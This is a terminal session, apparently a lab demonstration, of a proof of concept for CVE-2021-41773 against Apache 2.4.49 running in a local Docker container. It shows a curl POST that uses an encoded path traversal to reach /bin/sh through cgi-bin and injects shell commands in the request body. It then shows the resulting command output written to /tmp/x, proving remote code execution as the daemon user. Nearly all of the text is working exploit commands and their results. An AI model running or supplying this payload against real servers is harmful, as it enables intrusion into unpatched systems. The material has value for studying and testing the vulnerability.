 $ docker exec -it cve2021-41773 ls -al /tmp
total 8
drwxrwxrwt 1 root root 4096 Oct  5 23:27 .
drwxr-xr-x 1 root root 4096 Oct  5 23:07 ..
$ curl --data "A=|id>>/tmp/x;uname\$IFS-a>>/tmp/x" 'http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -vv
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.64.1
> Accept: */*
> Content-Length: 33
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 33 out of 33 bytes
< HTTP/1.1 500 Internal Server Error
< Date: Tue, 05 Oct 2021 23:28:15 GMT
< Server: Apache/2.4.49 (Unix)
< Content-Length: 528
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 you@example.com to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
* Closing connection 0
$ docker exec -it cve2021-41773 cat /tmp/x
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Linux 67d6d0d247d4 5.10.47-linuxkit #1 SMP Sat Jul 3 21:51:47 UTC 2021 x86_64 GNU/Linux
$